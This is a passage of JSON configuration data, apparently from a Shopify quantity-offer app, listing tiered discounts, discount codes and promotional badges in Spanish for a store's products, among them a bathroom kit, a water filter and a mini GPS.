unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752627931","code":"RSI_QUANTITY_813663945"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1745942778468,"type":"quantity-offer","isActive":true,"name":"KIT DE BAÑO X3 IRRIGADOR, TAPETE Y ORGANIZADOR","pIds":["8872946827483"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751186139","code":"RSI_QUANTITY_000195089"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1745960756404,"type":"quantity-offer","isActive":true,"name":"filtro vitaly","pIds":["8878519877851"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"MEJORA TU SALUD AHORA !!","plaqueBgC":"linear-gradient(0deg, RGBA(35, 174, 254, 1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""},{"pos":1,"title":"Segunda unidad al -50%!!","qty":2,"ds":{"t":"fixed","v":1999,"d":{"id":"gid://shopify/DiscountCodeNode/1544752791771","code":"RSI_QUANTITY_299318269"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Paga 2 lleva 3!","qty":3,"ds":{"t":"fixed","v":4498},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"SALUD PARA TODA LA FAMILIA!!","plaqueBgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1746736019456,"type":"quantity-offer","isActive":true,"name":"FORRO ANTI FLUIDOS","pIds":["8879832334555","8899910500571"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765309147","code":"RSI_QUANTITY_239139246"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1746804704704,"type":"quantity-offer","isActive":true,"name":"CANASTA PLEGABLE MULTIFUNCIONAL","pIds":["8881599545563"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752759003","code":"RSI_QUANTITY_560174227"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1746823182283,"type":"quantity-offer","isActive":true,"name":"GOMITAS DE VINAGRE DE MANZANA","pIds":["8882103714011"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765276379","code":"RSI_QUANTITY_935812575"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1746848899339,"type":"quantity-offer","isActive":true,"name":"TAPETE PARA MASCOTAS","pIds":["8882009637083"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765374683","code":"RSI_QUANTITY_202238889"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747070167571,"type":"quantity-offer","isActive":true,"name":"CORTADOR DE LAMINA PARA DRILL","pIds":["8884036239579"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765341915","code":"RSI_QUANTITY_662758330"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747081914895,"type":"quantity-offer","isActive":true,"name":"CAMISA POLO PREMIUM","pIds":["8884109902043"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752726235","code":"RSI_QUANTITY_884320903"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747154027912,"type":"quantity-offer","isActive":true,"name":"TRATAMIENTO CABELIZZ","pIds":["8884838465755"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752595163","code":"RSI_QUANTITY_401057122"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544753217755","code":"RSI_QUANTITY_616334296"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747419882988,"type":"quantity-offer","isActive":true,"name":"PACK PREMIUM CAMISA + SHORT+ BOXER","pIds":["8890676871387"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752660699","code":"RSI_QUANTITY_741057122"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747871071790,"type":"quantity-offer","isActive":true,"name":"SOPORTE PARA TV + ESTANT ORGANIZADOR","pIds":["8895433834715"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752988379","code":"RSI_QUANTITY_273855588"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747949094948,"type":"quantity-offer","isActive":true,"name":"ESTERILIZADOR DE CEPILLOS UV","pIds":["8897468793051"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544753053915","code":"RSI_QUANTITY_546167239"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748036603733,"type":"quantity-offer","isActive":true,"name":"BASE MAQULLAJE KUSHION","pIds":["8898990244059"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544752857307","code":"RSI_QUANTITY_205889882"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748291577304,"type":"quantity-offer","isActive":true,"name":"AQUA BUS TERMO DIDACTICO","pIds":["8901833818331"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544765407451","code":"RSI_QUANTITY_002061332"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748383416920,"type":"quantity-offer","isActive":true,"name":"AIR FORCE SOPLADOR PORTÁTIL","pIds":["8902491996379"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":999,"d":{"id":"gid://shopify/DiscountCodeNode/1544752824539","code":"RSI_QUANTITY_013668501"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":2998},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748392269263,"type":"quantity-offer","isActive":true,"name":"TURBOJET REEMPLAZA ESCOBA","pIds":["8902523125979"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":999,"d":{"id":"gid://shopify/DiscountCodeNode/1544752922843","code":"RSI_QUANTITY_858186860"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":2998},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748457534115,"type":"quantity-offer","isActive":true,"name":"PROMOCIÓN 2X1 CEPILLO DE VAPOR PARA MASCOTAS","pIds":["8902921945307"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544858632411","code":"RSI_QUANTITY_063918408"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748536611906,"type":"quantity-offer","isActive":true,"name":"TASER DE ALTO VOLTAJE","pIds":["8904111390939"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748630258946,"type":"quantity-offer","isActive":true,"name":"PROMOCIÓN RESTAURA AUTOS","pIds":["8905515204827"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748720022451,"type":"quantity-offer","isActive":true,"name":"POWER BANK MINI","pIds":["8906230071515"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765472987","code":"RSI_QUANTITY_254480426"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1544765636827","code":"RSI_QUANTITY_183703252"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748801887363,"type":"quantity-offer","isActive":true,"name":"AIRPODS PRO CON PANTALLA","pIds":["8906315202779"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(54, 234, 9, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1748985273369,"type":"quantity-offer","isActive":true,"name":"MINI GPS SATELITAL","pIds":["8907864867035"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765440219","code":"RSI_QUANTITY_547086077"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745779419","code":"RSI_QUANTITY_2132605917585"}},"prC":"rgba(54, 234, 9, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749072530567,"type":"quantity-offer","isActive":true,"name":"LENTES BLUETOOTH PREMIUM","pIds":["8909130268891"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(54, 234, 9, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749254698649,"type":"quantity-offer","isActive":true,"name":"TRIPODE RECONOCIMIENTO FACIAL","pIds":["8913930125531"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 